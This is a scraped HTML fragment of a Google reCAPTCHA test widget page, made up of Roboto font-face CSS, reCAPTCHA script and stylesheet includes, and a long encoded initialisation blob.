  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J4lLeKFnuMA1xT27e7MLWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="J4lLeKFnuMA1xT27e7MLWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J4lLeKFnuMA1xT27e7MLWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrTCszzDijhrCsKsw6rDjsK6wrJzGDjDvxvDnsKFwpRIwqQlw6VnwpUiwpsUUhDCtTthZjc5CsKKTErDgsO3KWnCoXMbHWRyw44mwrDCoiEiwpgUEQfCnzVhw5DDuTVmw6HDrVHDjwwGPsOnw53DhmU/wonDtG9Nw7NVJcKTd8KOc8KUIMKAM8KfHGVsw7NDw6bDkwkAPCAQwrLCpsKpOD9dwq3Dq2YDwqk5w7nCqjPCsxrCkBjDicOYWsK7w7NcwrYMw7ggC8OqwqXCt3kcYsOgcHrDg2/[base64]/Cn8KkFMOkPsK3w5J5Q2nCjg3CllJnwqx6DsKYw47DvsKSK8KnSkLDs8OOScOAHsKBFWrCscOvw6jClCzDqQVFwpgoasKXwoAAw6HCn8OTCRDCocOKwoEBPTZEw6ExTA1Aw4xPdcOXwpzDscOsa341Cg7Du8KAw5nDhEnCo8OeWsKKKH/DvMKrGVDCuDtMJSVNRcKTwr/[base64]/EMKbRG5Bw5PDvzQdOsKMwpk0wppAw4xuIQ0hXMKPw6ZZGy18w5p0w47Dmn4JfMO2dSgwJHzCtk3DvDN/woNhw4bDjsOsP8KIYndAesOeLMO8wrYOwrN/EhXDmjlxAsK1UG7CvSDDucOnwrwfUsK9d8OtwptGwrRWw7bDrBdzw4gpwoxdU8OqIlsxw4LCtsKpMhjDssOHw4p4wrx6wpwRVXLCjlnDi0jDpDoILANWYMKeCsK5w4I0ASPDj8K/w4rCpsKyAVTDthzCocOCFMO9GAjCq8KMw404w5c/w7bChU9Nwp/CmTjClcKXwoJwMAh9w5sAwoXCk8OpehLCjBjCnMKKRcKZfGpSwobDkBzCuAYdRsOKw4t4f8OQKnhdwoU/UMOCJMKwU8OhJ3Q/wqpxwqPDn8OpwrnDpsKwwrIZwovCq8KkdcOnUcO/elDClF/DolvCjl4pwoLDpMORw49cwq3CuMKqHsOlwpBcw67CvMKEw5fDusKqwpTDlGTCkw/Dg3VBJMK4J8OyTyZCwqBDwoBPwo/[base64]/DgMOVwpAJe8OFw6TCgy8/wqvDoMK1w7HDtAxJDcKiw4pRPgVcVsOHw53DmMOVwqp6c3FUw6ULwpPCvlvCjQNbfMOtw7XCvSnCkcKbOMO7Y8O1wolXwrFjPiAjw4bCnFnDr8OedMO3w5dkw7pzMMKRwodiw6vCiRZYAEU/VGlXw61CdMKvw69Jw5zDucKww4Ahw5jDtWjCo8Odw5rDixLCizIlw713cUHDqR9nwrbCtBDCiS/DqMKcwrHCh8KpU8Kcw71mw4U5LEAoHzdnwpJew4nDrATDlsOLwq/CrsKiwpnDlsKHUHpcFjQcAG5CLm3DssKOwoEiw6NbEsKoTcOww7XCicO4IMOZwrnCp2cuMMOiN0PCpHIAw5TDiSjCu0MzZMOLw7cnw5nCm2diHx7DjsKFw6kVIsKNw5LDh8OvbsO3wpIIdz/Co2jDrDhUw6bCh3doY8KvNnDDkwFtw4dXX8KVBsKHM8Kkc0IvwpA4wqFgw4Mcw7ZTw73DtgsKVXgXLcKNw4hKDMOuwpDCiMO2O8KTw4TDilp8L8OHQsKbS1DCoSpewoprw4nCk095dzdXw6LCt1oiwphIMcOqD8OfNjciIDhJwprCqVJowpvCg2XCjWnDpcKUW1/[base64]/F1/DvinCu8K9w5cIw6wbw7vCocKPK8OUUSnDtMOyI8OwZ0bCqsKoKijCpQlYfyXCoSTDp3woesOxK8KVwojDqsOlRcK3wqc1w7QZV24WwpJlw5/CocK3e8KEw4kawrMyIMKGwqDCgsOrwqwhGMKUwqBawrbCv2TChsOQw4TCl8KPwpdKcMKgb8KJwo7DnADChcK8woE1Lk8gbEjCu8KNQFglCMKlWU/Cu8OXwrDDkz8rw4vChXLDjlPChDVgAsKlwpnCuFRdwqvCgXFgwr7CtDzCj8KgCjsgwrrCl8OVw7HDhgPDrMO6OsO9JAgNKGRGW8K3w7jDrFN0HgHDqMKNw4XDt8Kaf8Kvw4RyVR7CncOaWA8Uw6jCk8O9w4lbw4QHw6XCrMOiUhs/VcOTScOhw6vCkMOvd8Kqw4gYA8KawqfDkAQAKsKgR8K3XsOiDsKvciLDv8OdPEA2H0ZTwptgRwRjF8ONwocadFAew6wYw7/DuC/Dq05mwpZkcT/Cn8Kzwqw3JsO1wpcNwpHDiUzCmxBgLX/CqsKSF8OaMTPDrHvDgjwsw4nCtWFEAsOHwpFCeBLDlMKvw5nDvsOPw67CscOnaMOZNMKccsO4LsOuwqhbKsKObSogwpvDnHbDkMK5SMOPw6oaUsO9ZsOFw5oHw4Blwo/[base64]/CtlNLwovCuCXCoTA4w45lDWESw73Du01jY3/CvxBIw7HDrwDCu2crw5hzF8KTw63DvxHDq8K6w4oOwpTCiFJWwqhnWsOicsKjRMKHfl3DthpQIww/N8O0KQQWw5XCsm/Dm8Oiw5zCm8OddEQvw5lgw4lFPF5Sw7HChBzCmsKyPnLCozfCq2fCmMKBO3kIF1AzwpTCncOTFsK7wp/CnsKuBMKHX8O8aTLCscOtPnvCm8OgAwVjw5U8VggQwpdZwqgqCMO2wps2w6DCksOwwowjTWjDtVUwDFbDiAbDhsOWw5TCgMOuFMOYw6nDmFJWw7R1acK6w6pLf2HCmMKdBsKlwqx/wrJbQ2sUOMOhw5zDg8OZdcKaK8OXw4zCvjcmw7DCjMK5NcKVGhHDn3BSwoDDmMK7wozDv8Okw69uLsOnw5hfHMK+DQ5HwoXCsjM2QQUFJBDCmxfDlhBCRhXCiMOYw5JuS8KVKChJw4lxX8OgwqtbwoHChi47XsO5woRcf8K4wqRaS0hRw70+wpo3wp3Dk8Kdw6/Dm0d/w4whw4nDhgFoYMOWwowvZcK1PnjCpzHDtXcqUcKpeFbCgCdBBMKuBMKHw4zCqx/DhX4JwqUvwohRw6xiw6bDjMOvw7jDosK+ZgDCgyEwfX1QDgQqwpFHwrQZwpdHwotTBALCvjvCn8Kzw5krw6Jkw7rCsEQawpXCtCLDmMKxw73CvlPDhRTCq8OCKCBHI8ORw7l4wqzDpcKkwpEswotrw4UwGcOKwrbDtMKtIUDCgMOPwpEKw5/DjTxWwqnCjMKmJAcYeSXDtiRWYMOdTlTDssKXwrnChS7Cn8OQw6PCu8K1wpA8UsKKT8KyX8Ocw6DDkFlqwr5Uwp3DtFcxTcKsUcKlRC3ChmMRFcKhwoTDo8KoGxMOekjCk0XCpX7CqmonEMOUbcOTYkPCuVfDjCfDq1/DmMO5dMOEwozCkMO9wq1FHz3DisKDUMO7wpbCtsKzE8KJcABESE7DicOzMcOsLkhxw4Jhw7rCti0kw6vClcKowo0kwpkmSFlqXSAbw5lnwpvCqCEucsKyw6vCqC8JLBzDrS1RBsKNbsOZUxPDoMOwwqU6ccKlITVdw4Exw7/DgsOSBxPDj1XDpcKvP2gpw6LClMOcw6XCv8OEw6bCun82w6zCnETCtMKUKiNjG3kiwqfCv8ORw6LDn8K3w6QzTyB8akYIwobCtErDs0/CtcONw4rDvsKBE27DkEHCicOQw6LDpcOQwoI4PS/Chjw5MRLCnMO3EErCt3bCu8KCwpHChHEtbhtpw7nDtHjCmRh6LFV/w4LDhhZmXxZ0PsK7QMO1PxTDlsKEZsOlw4IWZi5MwqfCvcOHB8KZBg8OG8OJw4/[base64]/ChVfCgMKsDsKnc3PDocO4TMK4a8OYw4Ffw4zCq8OURUsEVcO8ND0tw75Iw7J5YRICYcOGbRxDWMKXMgHDum/ClcKmw5dow7/[base64]/Co1N6VMKkE3I+wqxPw5gYw7rCpQ4rXcKkw6NPwqvDisO5w4LCjiIlEG7DpsKVwpt9w7zCiyxEZcO/[base64]/[base64]/CocKrWgnDvsKKBhImRsKUU8O4woXDmSbDmMK8w4XCqcOmwrPDgydaJjlkwpYdXBjDncKkw6Qew6UDw6I6wpvDo8K/Kgsvw4Zew7jCjUzDl8OCdMODUsOgwojDqcKvQXkxwq0/RXojLcKFw7nChgrDm8K6wqU7W8KJDBk1w7DDkkHDgh/ClGTCq8ORwpJzc8OGwr/[base64]/DvVhWw67CmxNGwrDDqWlTbz9QZMKww7MxBsKTK8OHZcODJcOca2k0wo5PV07DucOow7PDvGTCqw8Ww6BnIsObFsKywqTDukNPW8OOw6rDoyRIwoDCosO7wptpw4rCl8K6FzfCkcOuanwmw5HCusK8w4sZwrscw4jCmSYmw57DmGN7wr/[base64]/CuVPCvEoawropHsK2BnFrwo5UNWDDuMKRwpVnwopRV0rDlUlVaMKvw5E6XsOSOlbCtMO8woDDszzDoMODwoByw5xgWMO+YcK5w6LDjsKYaTLCg8Oqw4/CpcKIFHnCqVjDlyNEwrIVwrfChsO0LWPCjG3CmsOqKwvCq8OSwpAEIMOKw74aw6oFNhcNVcK1ezvCvcKkw7piw7HCosKuw7QlHiDDv0TCulJSw78/wog0NAA/w7kIJBLDvRxRw4HDhsKdD0twwp05wpQOwprCry7Cnh/DlsOfw7/ChsO7DjVaZ8Kswq/DmnXDsyZFD8OqMcOXwosiCMOtwrnCu8KAwrTCrcOfADIDcjfDlgTCgsO4wqjDlgMaw5HDk8OGHU3DncK3H8OyZsOjwqnDkXLDqyduN33CinRHwqHCsnFJQ8KCL8O6QmbDh2/[base64]/DqMOyTglMw63DhCbCj8OGw5ZGGHAGwqwVBcKiFcOyw4gEwqUKHsKrw7/CgsOMBMK4wrc1ACDDsihLGcODJATCuGB4wq3CiHxUw70ZOcOKYmjCnnnDscOJVFLCjHIaw4NyccKbC8KVXloganTCmm3CuMK1QGLCmm/Djkp9McKKw7wSwpTCkcK6Cg47AUozPMOiw7fDvsOHw4fCt2pGw5dXQ0vCnsOnCXXDp8OuwqIXM8KkwoLCjBk7cMKqGnXDmynCgcKeeTFVwqtnbnTDkiABwp/CiSjCvER/w4Igw57DllU1BMOlW8OnwqsqwpkWwoMSwpTDlMKMwojCmT7DncKvbQnDvcOUOMK5dUXCtRAvwo4bL8KGw6vDhMOsw6xVwrpXwpQybjDDqTvCtwcRw5bDmMOPacK/C1kpwpsBwr3CscOqwpjChMKlw4DCvMKXwpwww6AkHScLwr0qT8Onw5HDtShJahYkWcOvwprDpsOfO2TDpmPCsFFmFsOSwrDDmsOdwrbDvHEyw5fDtcOgZcOkw7ASDi3Dh8OufFkKwq7Dux3DuTcNwoV/J1lCS3zDuWPCi8KqXAjDkMKRwqYPZ8OkwrPDm8O8w4XCrcKxwq/Cq2/[base64]/Ci8OOw4LDnsOmwo/[base64]/csKWwq5Gw6RiZsK3UsKBwooFw7nClsONBSFmHGjCnMOdw6DDqsOiw4/DvsK1w6J+KVrDn8O/WMOjw4jCryNlfsK7w69sK2bDssOWwqjDggLDncKTKCfDuRPCsUxHB8OPCiDCtsOZwrUjwpLDiE4YJ2waOcOvwpM2ecKLw784dFbCpcKLXHHDhcOYw6pPw47Cm8KFw5NRQw4Sw43CsBN5w5d1exFkw7HDuMKmwpzDm8KLwr9uwpTCtCdCwo/[base64]/DhMKjWRY8wqLCggLDtAbDncOfwpjCuUY3w79ew7zCo8OkIMOQS8OsZVhnOCw9VMK+w48Vw5YtTHYYdsOOI1MGDh/Dgx0gZMOwck0TQsKrcn7Cm2/DmU47w7BJw6zCocObw7NZwpPDpRMuCCw6wrPCqcOYwrHCg0vDsnzDicK1wokYw7/CljQWwpXCmDnCrsKvw77Djlxfwokqw6d/w47Dt3fDj0LDnHPDkcKPCzXDp8KqwoPDrGgfwpIyEcKjwrl5GsKmW8O7w5jCmMOcCy7Do8Kfw5hEw6tgw57DkgFqYHXDlcKGw6rDiS1MFMOpwrfCjcOGfQvDpsK0w7sNSsOaw6ElDMKuw69tMMKcRz3Ch8OvIsOXagvDg3Vtw7gObSXDhsKPwpfDkMKrwp/Ds8O1PVVuwpzCjMK/[base64]/Do8KnwocnOwV6CMOiY0HCpsKmw5HCg8Kvf8OnwpXClFXDkcOMwofDmlFew6rCm8K9MMOyGcORVlAgFcKlQ2x/JADCnXF/[base64]/Dp08SwonCgCvDi8OCwrzCucKjCcKwHiYvwprCuEdMwqA9w7VMKUpqdTnDrMOEwqgLaytIwqXCjFPDlBjDoQY2FmlPNyghw5Ruw6/[base64]/w6ZaJy9aaXjDl8OJSSscw45owpoEQz1SO2Y1w57CssKJwr9zw5UPB0M6VcK+CS10M8KNwp3CosKpQMOvZMO0w5rCosKGG8OeOsKCw7IRw7AUwprCncKSw6Mxwopvw7PDmsKaJsKkScKGehvDusKTw4gNFFXCisOgRG/[base64]/DnMK6RsK5w7EkMcOTTsKsdxDCmcKxwrkNw6PCkybChzMZfDnCuCAhw4bDoyg9VgnCnhfCuMOQdcKKwpENPirDqsKnOEoBw6rCrcOaw5jCosKdRMOjw4IfEFbCn8OrQkUgw5zCuEjCq8Ktw5LDoj/DqzTDjcOyaEVqaMKyw5YeVWjDjcKcw60RHlvDrcK5aMKEWRsEEcKoVxE5CMKGRsKGJUslYMKIwrPDrsKZPMKeRzYZw4DDoTInw7DCqQrCgMKtwoE4V1vCo8KtWsKkB8OEbMKKICVJw70Sw6DCnR/DrMKSPU3CrMKiwq7DmcKjCcKiKmw0EsK+w5rDuAEhYVEOw4PDgMOCPsOWFHB4C8OYwoDDg8Ksw79yw4nCrcKzMS/[base64]/Dr8ONI8OvwpXDqcOML8KAwrHCscOQw58ATMOHwpk/w7/[base64]/[base64]/DnFJbw4UkwqM/NHIvw6rCqmfClU7DvsKjwo1Bw5A0TcOZw7QtwonCvMKjPHbDmcOtRMKRN8Kmw4zDgMODw4rDhRvDlTctLUPCkGVYD2fCn8OQw5Y0w4TDs8Kkw43DpAABw6sYPnrCvCgzwpfCuDbDg2QgwqPDtEXDsD/CqMKFwrgbL8OUGcKhw7TDgcOPQD09woHDqMOuNkgQZsOjNgrDqiRXw4HDq0p0WcOvwpgPHAjDi1Vpw7PDqsKWw4o/wrIXwovDucOnw71TBRXDrgc6wp5xwoHCnMOVcMOrw7XDmMK4Aj5aw6odN8KiKC/Du3lXcnLCu8K5ZHrDscKnw5/Doz9GwpnCssOOwqAEw6nDhcOUw7/CmMOHLMOwUmpHQMOWwqdWTlzClsK+wqTCtVTCu8OfwpXCt8OUbU5JOE3CgxLDgsKjRyXDiTXDijLDqcKLw5p4woV/w7/CjMKcwqDCrMKbInzDmsKGw75JIiVqwqcuJMKmPMKHOMOdwq9DwpXDhsOPw55zScKqwovDnA8Ywr3DpsO8W8KIwqoZLMO4acKcXMKuX8OWw6fCsg7CsMKRL8KaV0fDrgLDlggowoljwpzDvlnCjkvCnMOKe8OIaQzDhcO5KMKUVcOiFALCnsKtwpXDvVgKAMO/FsO9w63DnT3Dt8OgwpLCjsKSVcKgw5LCocOBw6zDvEsTEMKyecOfAAMWb8OiRCLDiDLDlsKhUcKWQcKAwr7CpcKJGQfDjsKXwovCkw5kw7LCgk82bsOzTz9jwr7DsBLDn8K/w7rCosOiwrImN8KYwpjCrcK1MMOLwqA5w5rDosK/wqjCpsKETjYAwrhWUnrCvl/CvinCiz7DtWPDmMOfRFEQw7nCqXnDtWMxZyHCusOKLMO9wobCnsK3Z8OXw5nCocOTw71LVgkQF1IuFlwAw7fCjsOywovDnlIaYlcRwrbCmAdCDsOQCBw/[base64]/[base64]/ChlhLwqrCnsOfJsKOOGdTwq5KwqTCuwYZcz8vJipwwrfCgcKXLMO1wq7CjMOdGAQ8HWtGEF/DljbDgMO7W1zCpsOHLsKKZcOpwpoEw5cywqbCu0knCMOcwqxtdMOkw5rCu8O8SMOvdzrChcKOCTjCtsOMG8Oew4jDo0rCvsOpw53DhGbClQ7Cg3vDhTAlwpoVw542ZcO9wroVejF9wq/Dqi7DscOjScKbMlbDkcKDw5nCuToDwoYPUcKvw64Rw7JoNsOucMO5wpFdAlIHHsOxw7ZBU8K+woHCp8OQIsOhAMKfwqPClDYZJAwVw6dveXDDogzDnEVVwpTDsmJVZ8Ocw53DicOKwp1/w53DnU5ZGcKQUcKGwoJ3w7LDp8OVwoHCs8Khw7jChMKwdzbCuQJ6RMODFUtaR8O7EsKLwozDp8OFbA/ChlDDnAnCvgpVwqFRw5VZDcORwrTDi0IpPVBOw4U3GA8dwovDlkVqwq08wp9pwpBML8O4YEoBwp3DiVfCo8OVw6nCrcKAwpUSERTCkBo3w6/Do8Kowpcnwotdwo7DlmjCnRTCrsO7WMO/wpMqbj8yacK6VcKoY31LUE4FSsO2OcOJasO/w6NbICV4wqfCg8OFXcKLFMOcworDrcK2w6rCpBTDoXY5KcOxGsKrY8OkEMOYWsKdw6U6w6FRwq/Dr8K3YTpHI8K8w5DCsy3DlUtCEcKJMAcAFm3DiU4ZPXnCiX3DqsOTworCknZKw5bCowcwH2F0UsOhw58bw4xaw4FDK2/[base64]/w44IwqZVasO/[base64]/Ds20Yw5Ilwo1cw6jCh2zCnMO4Dl8mFcOkT1tKHkvDvFBIBsKSw7YefMKzdmvCkjArKFXDg8Omw5XDocKRw4HDlXPDl8KPDUDCmsOQw7PCt8K2w51hJVsYw4htL8KHw5dJw7M0bcKyajbCscK/w4nCncO6woPCjlEjw60iOcOXwqnDoS7CtMOkEsO1w7Juw4I+w7NGwo1AG0/[base64]/[base64]/DqcO1w5UpW8KuwpjDqcKRNCw5eHHDhjcswppUB8KWFsO1w7AiwqFew7rCnMO3J8KLw5RSwpLCncO/wpANw6/CtU/CqcOJJU5jwpzCtEwld8KcWMOLwozChsOKw5fDk03ClsKxXmo8w6vDsnHChGXDqFjDmsK+wpUFwo7Ch8OPwolNYHJrIsOhUmNYworCjSVubSNTbcOGfMOIwrPDki8pwp/Dkhh8w53ChcOUw5pFw7fDq3bCgC3CvcKDasOXdsOvwql4wox5wo7DlcOKOlQyRAfCpsOfw4Z+wovDsSAjw5drKcKDwr7Dh8KQAcK6wqbDi8K6w44Sw6VZNEpqw5UVO1LCuFPDhsONN1PClE7DlBJAA8OdwrfDuVg9wqTCvsKbK3Nfw7fCt8OAU8ObLQ/CiDDCggNRwrp5QW7CmcONw4Q7RHzDkwDDlsOoPWDDvcKeEUUtA8K9bRV+wqnCh8OpHm9Vw7pXS3lJw78DWC7Cg8KHw6IHN8O1woXCvMOWHVXChcOuw53CsTDDvsOUwoAew7crMC3Cv8K0J8OdRjTCqsKKNUnCvMOGwrArfBkww5YGFGx3d8OswqJ/woDDrcOtw7puYxDCgXowwr9Ww5VVw5wGw6IPw4/CicOew6UmJcKnFCbDucKXwq5YwofDgXrDs8Oiw6AXEGZRw5TDusK0w59DGTFXw7/Cp1LClsOIXsOUw4zCrFtFwqljw5MTwr3DrcKnw7peNE/[base64]/wpLChSbCm8K1cMKjwqrDlcOLOcKuwox3TTzDgsKDAg1dYApOOXFdHnHDk8OHU1UGw6BBwq44PRh5wpLDisOIU1ZcdsKDIWZremslccOlXMOaWMOVDMKrwrVfw5Fzwp47wp4Qw51hYxQPO3hdwrgRIw/DtsKXw4s4wobCpEPDqjjDg8Okw7DCgzfCocONZsKdwq4nwpLCsEYTIyA+PcKpFAA1EMOFJsKWaRvCjgDDgMKsMSlNwo1Ow4JRwqHDpcOxWmM2aMKCw7TDhi/DtjvDiMK7wp3CmEIPaTFowplXwpTCmW7DmELCiSRHwrbCuWzDllTCoSPDpcOlw6sHw7tBJUTDqcKFwqgpw44PEMKFw6LDhsKowpjClzBWwrfDjMK/[base64]/Jl/CrsK4w5srdsOSclgpw6FBNHciw6DDmMKXw7PCvRwLwpoqRz0Zwqd/w4LCiCdDwr9HHcKNwrLCucOqw44yw6sNAMKUwqbDtcKPPMOgwprCplrCmVPCv8KZw4zDjBc4bAUGwpjCjS3Cq8KiUDnCpigWw4jDngfCpCcvw7NZwrjDssKlwoQ+wrLDvlXCo8OWwqA8DCgxwrUeN8K3w7bCoUfDikzCvzLCm8OMw51hwqPDsMK4wr/CsxBxTsKewp/CiMKJwqEeMmzCsMO0w7s5XcK6w4HCpMOzw7/Dt8Kow5PCnjDDlcKjw5Vhw4JKw7QhIMOze8KJwr5wB8Kjw63CssOFw6U3ZR0pVCvDqW3CmEnDj2/Cvm0IQMKkVcKNO8K4fHBNw5lOeybCj3rDhsKPLcKow7XCnnVpwqBTDMO5AsOcwr52VsKeJcKtRm9tw4gFIgBaD8Olw6XDhQTCiABWw7XDhcKLZsOHwobDlS/CusK6ScO5Eh1vEsKIDTlTwrkzwqskw5d6wrQ7w5NpPsO7wr0PwqzDn8OIwqUpwq3DpF83csKzQsOQF8KIw6LDn1IvQ8K+a8KFVFbCv0bDu3/[base64]/w4fCpDDDm1XDhcKdw5M8w4YiJjYdw7DCswXCsMOsw7kWw4TCpsKyZMK2wrAIwoBBwqPDvVvCn8OFDlbDp8O8w6vDt8OmccKmwrpowpkmRVQmFT9jE0XDpS9/woECwrjDicKOw63DhsOJCsOKwpIiasKEXMKYw47CsDIUNTTCgnjCmmDDpcKkwpPDrsO8wpVbw6ITYDzDkCTCvnPCvErDrcKFw7VgCcKQwq9gfcOLHMK3BcOTw73CgcKww6l9wodlw7/[base64]/CpsOHwrUCw5XDmXPCkcOXwqjDnjsPJMK3wqPDkm9nw4BaXMKrw5E0KsKWVhNXw7w6XsOXF0slwqUZwrtewqVBfCdcEgfDvsOAXAfCgCoDw6PCj8Kxw6TDtQTDnE3Ch8Kkw598wp7DsWd5X8Oqw7U/woXCsA7DjkfDkcO8w6DDmibDkMOMwrXDm0PDscK8wr/CsMKCwpfDpX0PA8Oxw4wEwqbCmMO4CjbCt8OReVbDiC3DpUUywpTDpCTDolPDksONGGXCs8OAw4ZLdsKLNCE/Ii/DnVE0wocHBALDi1nDpcOpw7oIwpBawrtFOMOfwpJFOMKnwpYKcSQFw5TDv8OlAsOvRyM1wqEwXMORwpp5JRpAw6LDm8K4w7ZqUyPCpsOZHcKbwrXCosKBwr7DvATCtMO8OivDtRfCqF/DmCFaMMKtwr3CiRDCvV83TQvDmDYcw6XDhsONA3Y3wpBXwrwQwpLCucOMw7shwp8zwqHDqsKKO8OUccOrI8KawpbCiMKFwpxhccOeXFBzw6jCjcKmSUBYLSR5a2Raw6HCrnEhQ1gmHz/DlDTDjFDCrCw6woTDmxk2wpLCkRXClcOhw4A4fFIYWMKOehrDvcOiw5UoZDzDuVNxw4fCl8O+X8OLZnfDiTdPw6BDwrd9N8K4L8KJw4fCrMKUwrNEMxgAbn7DhDnDmwXDqMK5w74vVcO8woDDrWZoJkXDoB3Dn8Kiw5rCpTpGw43DhcOqMsO5c1wcw4/DlWs3wq5wEMOTwoTCsXjCuMKRwodkGcOSw5fDhiTDrATDvcKzJgdmwps1FWdVRsKbwpYtHDvCvsO1woQ8w4jDmsKvOjMrwp1Jwr7DlMKQWA1cScKpP3ZlwroXwq/DolMtHcKEw7gmJmkCHn9SYWAow7ViUMOlHMOcewPCoMKKaELDjXPCs8KqWsKNMEcVO8Opw55uPcO7MxvCnsO+OMKewoBYwrEpWX/Cr8OlEcKkbXzCkcKZw7kQwpIiw73CgMOOw4lYch4FGcKQwrFHGMO2wp4fwqFUwolvfcKEXT/[base64]/bDNqTGrDucOhw57CqCFtwr5mwrvDq8ORa8KmwrDCrC88wrxwSF7DqiPDgR0Yw7MhcSHDrStLwqxJw6UMXcKKYXJww4MqIsOQElg7w5hVw7HCtmI/[base64]/[base64]/EXV2wqvClcKqIWp8fD/CrsKowqh9w7rCm8OFVcKMQcKmw6zCoxxhF2jDsWI6wog2wpjDssO3WhJVw6rCgEdDw43Cg8OZIcOJXcKFegRTw5TDlS3Djl/Do1IqQcOuw5JNdQ0UwocWRgLCrgE6LMKKworCkyVtw6vCvBzCmsONw6nDrWrDpsKpIMOWw67CoQ3DpMOswr7CqgbClydWwrMFwrkXZXfCusO/w7/Dn8OAUcODFSzCnMOQVBc0w58jQzTDiRjCslYWMcO/ZFnDi2bCsMOXwpvCkMKSKnBmw6rCrMKAwrgvwrsTw7nDgT7Cg8KPwpZMw4plw6VKwplrMMKvSk3DuMOkw7DCosOIIsOew4jDoWoKX8OmbELDsl5kf8Kld8O/[base64]/w5PCqMKPw7pdw4XDm8OzwpQlBcOvKsOaecOPSmd3D0bCk8OML8Kcw6/DjsK2w6bCsmNpw5DCn2hMLX3Cr1/DonzCgsOXRDTCgMK4Fy87wqTCm8KwwoQyScKSw69zw50gwpxrDj5BRcKUwppvwoPCmnnDrcK7Ey7Cm27DoMKzwoQWeG5NbA/CpcONWMKKScKGCMKfw5pAw6bCscOEIsKNwph4TcO/IlzDsDpJwobCu8Ozw60tw77DusKtwrYAeMOcdMKeCcK8asOgGCjDvwxaw5tuwo/[base64]/wrHDrQVECsKpw5V/wphvw6IuwqtuIEVuKcO6UcOBw6ROwqNxw5bDq8KhNsK1wqFGDDxVSsKNwoEgCFx8ZEM/w4nDn8KOIcKYYcKaTS7Cr3/CmcOQK8OXP2lxwqjDhsO0FMKjwoINIsK1G0LCjsOFw7XCgW/CkSZ7w4LDlMOYw7l5PFgzLsONOh/CsTfConcnwpfDpcONw57DkgbDmRICLR9WHcKUwpggHsKfw7hewoRKGsKBwpXClMOyw5oow7/[base64]/CjMKewp0/Fz/CicOHw4nDq2J5HMKgw7vCpjB6wrVpCX4swpw6B2jDhCA4w7QODGt9wp/Cu2cywrNNGMKwaUTDlXzCgsOKw7jDl8KZc8K4wpU4wp3Ci8KbwrFLMMOywqTDmMKEFcKpSzzDk8OJGCTDmE1BB8KMwpnCg8O0R8KTNsOGwpDChh/CuxXDqALCkQDCmMOqEzQLw5NRw67DvcKkf3/Dv0/CqisywrjCkcKeLcK7wo4bw6BOwpfClsONE8OAMVvDg8Kgw57Dh17DuW3DqMKOw5BvB8OKWFMGQcKVO8KfU8KmM1IFF8K3wp4zK3jClcKnRMOkw4w1wpASdmxyw4JFwp/DqMK+acKTwqgYw6vDpMKRwozDkk0SfcKtwqXDkXDDnMKDw7MLwphuwoTCjMKIw5fCly45w6hLwrMOw5/CuhHDjlxhRmNDIcKJwrkpUsOgw63CjznDr8OBwqwTYsOkCmDCucKzCB0yVho/[base64]/[base64]/[base64]/FxzCmBHDjUrCmcOzXnTCiT4bPkvCriJDwpTDoMK0Wk7CuDAowoDCicK4wrLCpcKDSkRVdgMeGsKPwpF9I8OqPmRxw6Q2w4TCkhHDu8OVw7QkZGNdwqBiw4tAw4/DsBbCtcKkw7Uwwqxyw5/[base64]/[base64]/DkMKODMOXwp1dw7fDjMOVw5bDqMOgwqvCocO+NUYjWwRcw7pBCsK5N8OUW1JXQT9RwoPDmMOQwqBdwqPDtjYGwog6wqHCmA/DkAx+wqXDgQ3CjMKAVSxTV0TCpcKVUMObwq0xasO1w7PCpzfCucO0GsKHHmLDhAFZw4jCsR/[base64]/c33CjcOhw7bCrcKtfRfCokfClcKNJMOKwqxOd0rDs2jDjUghMcObw49Wc8KUEyLDmlrCtDtLw7cIASrDjcKLw7YWw7jDkEPDijp3DTAhMsODdXcMwqxNaMOow4Fzw4BMfD0Fw7oiw7zDm8O+F8OTw4vCggvDgxgpbnrCsMKoOjQaw5PCrwHDkcKWwpZRFinDpMO/b2XCtcOZRX8DW8OqU8Ogw5YVTl7DmsOUw4jDlxDCscOdMcKOS8KxXsOzISE/[base64]/wpvCoyMzwqRFw7TDrQLDoCUHNcOhJsOuWwpDwoNVZsKrHsOBVBx/U1XDszDDm0TChyLDvsOibsOzwrvDjyVHwqAAasKZFiHCgcONwoReZApOw70Zw457YMOrwrgvLHTDpAc5woczw7A7VD4Sw6fDlMOsVnDCrz/CmcKNeMKmBsKLJlRYcMK6w5TCsMKnwoxjQsKew7NtKTcFXj7Dm8KRwq4/[base64]